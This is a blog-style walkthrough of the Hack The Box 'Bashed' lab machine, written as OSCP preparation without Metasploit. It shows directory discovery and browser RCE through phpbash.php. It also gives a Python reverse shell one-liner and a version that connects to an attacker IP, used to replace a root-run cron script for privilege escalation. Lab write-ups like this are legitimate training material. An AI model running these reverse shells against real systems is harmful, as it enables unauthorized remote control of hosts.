An OSCP journey without using METASPLOIT — HTB BASHED #1
As we are all currently in an unforseen and scary time living with this COVID -19 pandemic, one thing we have is time on our hands. Many cyber specialist’s out there have often heard or thought about undertaking the nortorius OSCP certifciation by offensive security. A 24hr hands on pratical penetration test inlcuding a report. You can check them out here ,https://www.offensive-security.com/ well respected and certainly a challange!!

I have decided to do all HTB boxes without using metasploit as the OSCP certification retrcits the use of such automated exploit tools
Check out HTB here https://www.hackthebox.eu and drop me a message!
Starting with TJ Nulls list of reccommended boxes https://www.netsecfocus.com/oscp/2019/03/29/The_Journey_to_Try_Harder-_TJNulls_Preparation_Guide_for_PWK_OSCP.html#vulnerable-machines

First up -> BASHED!
I decided to hit Bashed and tear it up on some easy boxes first

Things we already know:
Rating: easy | Operating system: Linx | IP: 10.10.10.68
Recon

Http Enum:
The next logical step is subdomain enummeration and Nikto

Going through the subdirectories until we came the directory “10.10.10.68/dev/phpbash.php” gave us RCE via browser from here you can navigate to users desktop adn retrieve user.txt

No we have remote code execution we need a reverse tcp shell. There is a few ways this could be achived read my junior pentest tips #2 on reverse shells.
I like to work with python, therefore lets see if python is present on the target machine:type
>which python
#this shows us that python is present on the target machine and can proceed to using a python reverse tcp shell.

I choose to use this python3 shell: PYTHON3 REVERSE SHELL|python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“[IPADDR]”,[PORT]));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
#just change the IPADDR & PORT fields to your tun0 and prefered port
Before executing this command we need to set our listner to catch the shell.

Great, however this is only a limited shell we need to upgrade this shell.
#As we used python to create a reverse tcp connection we can upgrade the shell using the following command:
#python -c ‘import pty; pty.spawn(“/bin/bash”)’

Now we have a stable reverse tcp connection from our victim to our attack box. Lets esculate our privellages
Priv Esc:
step one “sudo -l”

#I navigated to “/” and typed “ls -la” to list the files and see what permission those files had.

All the files are owned by root bar the exception of “scripts” folder.
I tried to switch user to scriptmanger without using a password

I viewed the content of the “scripts” folder however I got a permission denied response. After some reading I found this link which helped me understand sudo command a little more: https://askubuntu.com/questions/376199/sudo-su-vs-sudo-i-vs-sudo-bin-bash-when-does-it-matter-which-is-used

From here I navigated to “scripts” folder and viewed the content of the 2 files in the folder.

We have two files; one owned by us (test.py) and the other owned by root (test.txt).

It’s a simple python program that writes to the file test.txt. However, we saw in the previous image that test.txt is running as root! We will replace that code with our python code.
I used the following code as before:
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((“10.10.14.63”,6666))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);After transfering the binary from the attacker machine using “python -m SimpleHTTPServer” to the target we then needed to set a listner to catch the executed script. This seem to run every minuete so it shouldnt take long.

Summary
Bash Web applicaiton should not have a direcotry calling a bash script giving publicly accessable remote code exeuction allowing www-data user access to the host. ( Directories that are not in user should be removed) read security misconfiguration and OWASP top 10 https://owasp.org/www-project-top-ten/ furthermore the user “scriptmanager” had NO PASS permission.
Tools
The Tools used for this box for mannual enummeration and manual exploit were the following:
nmap | Firefox | gobuster | nikto | SimpleHttpserver | netcat | Python Reverse TCP code
Tips:
As many of you have probably navigatied to pentest moneky revershell shells page before and i have also referenced it above, but what happens when you get onto a site with no internet access and you really cant rember that JAVA command ? well with RSG (Revershell Generator) referenced above you can have them stored in one script. For web shell you can also navigate to cd /usr/share/webshells
This was a very easy box that could of been exploited many different way. For further practice try using a php webshell abusing the “upload directory”
Keep tuned for TJ nulls list to be destroyed as mannual as possible without metasploit for my OSCP journey on HTB
